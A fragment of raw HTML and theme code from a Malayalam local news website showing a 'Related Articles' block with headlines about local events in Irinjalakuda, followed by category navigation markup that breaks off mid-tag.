span{font-size:15px!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:11px!important}.tdi_118 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_118 .td_module_flex_1 .td-editor-date,.tdi_118 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_1 .td-editor-date .entry-date,.tdi_118 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_118 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_118 .td_module_flex_3 .td-editor-date,.tdi_118 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_3 .td-editor-date .entry-date,.tdi_118 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_118 = new tdBlock();
block_tdi_118.id = "tdi_118";
block_tdi_118.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"Related Articles","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"global-font-1_global","f_title2_font_family":"global-font-1_global","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"global-font-1_global","f_cat2_font_family":"global-font-1_global","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"global-font-1_global","f_meta2_font_family":"global-font-1_global","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-19702","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","cat_style":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":19702,"live_filter_cur_post_parent_id":0}';
block_tdi_118.td_column_number = "1";
block_tdi_118.block_type = "td_flex_block_3";
block_tdi_118.post_count = "5";
block_tdi_118.found_posts = "13450";
block_tdi_118.header_color = "";
block_tdi_118.ajax_pagination_infinite_stop = "";
block_tdi_118.max_num_pages = "2690";
tdBlocksArray.push(block_tdi_118);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Related Articles</span></h4></div><div id=tdi_118 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:44:42+05:30" >November 10, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        <div class="td_module_column">
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:36:09+05:30" >November 10, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%b2%e0%b5%8b%e0%b4%95-%e0%b4%b8%e0%b4%ae%e0%b4%be%e0%b4%a7%e0%b4%be%e0%b4%a8%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%a8%e0%b5%8d%e0%b4%b1%e0%b5%86-%e0%b4%a8%e0%b4%bf%e0%b4%b1%e0%b4%99%e0%b5%8d/"  rel="bookmark" title="ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു">ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T14:44:19+05:30" >November 4, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/10/30/%e0%b4%b8%e0%b4%82%e0%b4%b8%e0%b5%8d%e0%b4%95%e0%b4%be%e0%b4%b0%e0%b4%b8%e0%b4%be%e0%b4%b9%e0%b4%bf%e0%b4%a4%e0%b4%bf-%e0%b4%b5%e0%b4%bf%e0%b4%95%e0%b4%b8%e0%b4%a8-%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b4%be/"  rel="bookmark" title="സംസ്കാരസാഹിതി വികസന ക്യാമ്പയിൻ ഉദ്ഘാടനംചെയ്തു.">സംസ്കാരസാഹിതി വികസന ക്യാമ്പയിൻ ഉദ്ഘാടനംചെയ്തു.</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-30T14:40:43+05:30" >October 30, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/10/29/%e0%b4%aa%e0%b5%82%e0%b4%ae%e0%b4%82%e0%b4%97%e0%b4%b2%e0%b4%82-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b4%be%e0%b4%ae-%e0%b4%aa%e0%b4%9e%e0%b5%8d%e0%b4%9a%e0%b4%be%e0%b4%af%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b5%8d/"  rel="bookmark" title="പൂമംഗലം ഗ്രാമ പഞ്ചായത്ത് കുടുംബാരോഗ്യ കേന്ദ്രത്തിൽ പുതിയ ഒ പി ബ്ലോക്ക് കെട്ടിടംനിർമ്മാണോദ്ഘാടനം മന്ത്രി ആര്‍. ബിന്ദു നിർവഹിച്ചു">പൂമംഗലം ഗ്രാമ പഞ്ചായത്ത് കുടുംബാരോഗ്യ കേന്ദ്രത്തിൽ പുതിയ ഒ പി ബ്ലോക്ക് കെട്ടിടംനിർമ്മാണോദ്ഘാടനം മന്ത്രി ആര്‍. ബിന്ദു നിർവഹിച്ചു</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T12:12:10+05:30" >October 29, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div></div><div id="tdi_119" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_120  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_120,.tdi_120 .tdc-columns{min-height:0}#tdi_119.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_119.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_120,.tdi_120 .tdc-columns{display:block}.tdi_120 .tdc-columns{width:100%}.tdi_120:before,.tdi_120:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_120{margin-left:-15px;margin-right:-15px}.tdi_120 .tdc-row-video-background-error,.tdi_120>.vc_column,.tdi_120>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_120{margin-left:-10px;margin-right:-10px}.tdi_120 .tdc-row-video-background-error,.tdi_120>.vc_column,.tdi_120>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_120{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_120 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-right:0px!important;padding-bottom:40px!important;padding-left:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_120{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_120{margin-right:-10px!important;margin-left:-10px!important;padding-right:0px!important;padding-bottom:40px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_119_rand_style td-element-style" ><style>.tdi_119_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_122  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_122{vertical-align:baseline}.tdi_122>.wpb_wrapper,.tdi_122>.wpb_wrapper>.tdc-elements{display:block}.tdi_122>.wpb_wrapper>.tdc-elements{width:100%}.tdi_122>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_122>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_124  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_124{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_124,.tdi_124 .tdc-inner-columns{display:block}.tdi_124 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_124{margin-left:-25px;margin-right:-25px}.tdi_124>.vc_column_inner,.tdi_124>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_124{margin-left:-15px;margin-right:-15px}.tdi_124>.vc_column_inner,.tdi_124>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_124{margin-left:-10px;margin-right:-10px}.tdi_124>.vc_column_inner,.tdi_124>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_124{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0px 0px 0px!important}.tdi_124 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_124{width:100%!important}}</style><div class="vc_column_inner tdi_126  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_126{vertical-align:baseline}.tdi_126 .vc_column-inner>.wpb_wrapper,.tdi_126 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_126 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_126{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_126{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_126{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_126{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_127 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127" >
<style>.tdi_127{margin-bottom:15px!important}</style>
<style>.tdi_127{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_127 .tdm-descr{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_127 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Popular Categories</p></div><div class="td_block_wrap td_block_categories_tags tdi_128 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128" >
<style>.tdi_128{margin-bottom:60px!important}@media (max-width:767px){.tdi_128{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_128{margin-bottom:30px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_128{margin-bottom:40px!important}}</style>
<style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0 10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:var(--td_theme_color,#4db2ec)}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg svg{height:auto}.tdi_128 .td-ct-item{display:inline-block;margin-right:0px;margin-bottom:0;padding:0px}.tdi_128 .td-ct-item:last-child{margin-right:0}.tdi_128 .td-ct-wrap{text-align:center}.tdi_128 .td-ct-item:before{border-width:0px;border-style:solid;border-color:var(--dark-border)}.tdi_128 .td-ct-item-sep{font-size:16px;margin:0 20px;top:2px;color:var(--dark-border)}.tdi_128 .td-ct-item-name{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_128 .td-ct-item-no{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_128 .td-ct-item-sep svg,.tdi_128 .td-ct-item-sep svg *{fill:var(--dark-border)}.tdi_128 .td-ct-item:hover .td-ct-item-name{color:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_128 .td-ct-item{padding:4px 0}.tdi_128 .td-ct-item-sep{margin:0 15px}}@media (min-width:768px) and (max-width:1018px){.tdi_128 .td-ct-item-sep{font-size:15px;margin:0 10px}.tdi_128 .td-ct-item-name{font-size:11px!important}.tdi_128 .td-ct-item-no{font-size:11px!important}}@media (max-width:767px){.tdi_128 .td-ct-item-sep{margin:0 5px}}</style><div class="td-block-title-wrap"></div><div class="td-ct-wrap"><a href="https://irinjalakuda.com/category/localnews/" class="td-ct-item"><span class="td-ct-item-name">Local 